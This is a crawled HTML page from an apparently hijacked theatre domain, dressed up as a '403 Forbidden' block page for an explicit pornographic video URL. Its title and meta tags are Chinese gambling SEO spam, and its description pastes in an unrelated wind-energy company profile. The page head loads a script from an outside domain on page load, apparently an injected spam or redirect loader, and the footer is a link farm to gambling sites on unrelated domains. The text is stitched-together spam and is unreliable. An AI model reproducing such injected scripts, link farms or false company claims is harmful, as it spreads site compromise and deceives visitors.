

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2ndstorytheatre.com/video/90982/thick-babe-gets-fucked-by-bbc-in-her-pussy-and-ass-interracial
body_size: 1941
content:
<html><head>
<meta charset="utf-8"/>
<title>必胜体育·(中国)官网_必胜体育·(中国)官网</title>
<meta content="必胜体育·(中国)官网,必胜体育·(中国)官网,必胜体育·(中国)官网" name="keywords">
<meta content="必胜体育·(中国)官网*拉布布2025年致富,行业领先-安全赢得口碑*始建于1959年，必胜体育·(中国)官网主营新能源发电、新能源装备制造及检修安装服务业务,必胜体育·(中国)官网注册资本7.06亿元。截至2019年12月末，资产总额93.53亿元，2019年产值14.75亿元。新能源装备制造主要包括风机塔筒制造、风机总装、齿轮箱检修；拥有兆瓦级风电齿轮箱加载实验平台，已形成整机组装、塔筒制造及齿轮箱维修检测为一体的综合服务体系。必胜体育·(中国)官网*拉布布2025年致富,行业领先-安全赢得口碑*总部设于中国北京。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<style>body{
        background-color:#f4f9ff;
        color:#2e2e2e;height:100%;font-family:'Microsoft YaHei','微软雅黑',Helvetica,Sans-serif,'Segoe UI';}
        .error{width:610px; margin:0 auto; padding-top:10px; text-align:left;}
        .error h1{font-size:150px; font-weight:500; margin-top:0; margin-bottom:0px; color:#1772dd; text-align:center;}
        .error h3{color:#757676; font-size:48px; margin-bottom:0; text-align:center; }
        .desc{margin:10px auto; padding-top:10px; text-align:center; word-wrap:break-word; white-space:normal;}
        .l{color:#757676; font-size:16px; margin-bottom:0;}
        .w{color:#757676; font-size:20px; margin-bottom:0;}
        .lw{color:#0f0f0f; font-size:16px; font-weight:400; margin-bottom:0;}
        .button a{border-radius:5px; font-size:inherit; display:inline-block;
            width:100px; height:30px; line-height:30px; background-color:#1772dd; border-color:#1772dd;
            color:#fff; cursor:pointer; font-size:14px; text-decoration:none; text-align:center;}
        .button a:hover{background-color:#3687e3;}
        .button{margin-top:26px auto; padding-top:10px; display:flex; justify-content:center;}
        table{border-collapse:collapse; margin-top:20px; margin-bottom:20px;}
        td{border:0px solid black; padding:10px;}
        td:first-child{width:110px;}
        td:nth-child(2){width:500px;}
        td{word-break:break-word;}
    </style>
</meta></head>
<div class="error">
<h3>Forbidden</h3>
<div class="desc">HTTP Proxy</div>
<h1>403</h1>
<table align="center" border="0" bordercolor="#ECECEC" cellpadding="10" cellspacing="0" width="610px">
<tbody><tr><td>
<span class="w">请求的页面包含一些不合理的内容，已被网站管理员设置拦截。</span>
</td></tr>
<tr><td>
<span class="w">如你仍需要访问该页面，请与网站管理员联系。</span>
</td></tr>
</tbody></table>
<table align="center" border="0" bordercolor="#ECECEC" cellpadding="10" cellspacing="0">
<tbody><tr><td><span class="lw">访问时间: </span></td>
<td><span class="l">2025-10-10 10:23:44</span></td></tr>
<tr><td><span class="lw">域名: </span></td>
<td><span class="l">www.2ndstorytheatre.com</span></td></tr>
<tr><td><span class="lw">URL: </span></td>
<td><span class="l">/video/90982/thick-babe-gets-fucked-by-bbc-in-her-pussy-and-ass-interracial</span></td></tr>
<tr><td valign="top"><span class="lw">阻断事件 ID: </span></td>
<td><span class="l">10000000000000000b25514b32e129be9828e8431386ce519</span></td></tr>
</tbody></table>
<div class="button"><a href="/">返回必胜体育·(中国)官网</a></div>
</div>
<div class="link">
<a href="http://www.couscouschicago.com">时博官方网站</a> | <a href="http://www.compasz.com">时博足球</a> | <a href="http://www.huchsfinejewelry.com">时博在线平台</a> | <a href="http://www.scatcity.com">雷速官网入口</a> | <a href="http://www.hnljgk.com">江南客户端</a> | <a href="http://www.mdslimited.com">好博(中国)体育智能科技股份有限公司网站</a> | <a href="http://www.jobsluck.com">环球体育首页</a> | <a href="http://www.digestivedetective.com">爱游戏最新官方网站</a> | <a href="http://www.inirajahoki365.com">新半岛官方网站</a> | 
</div>

</html>
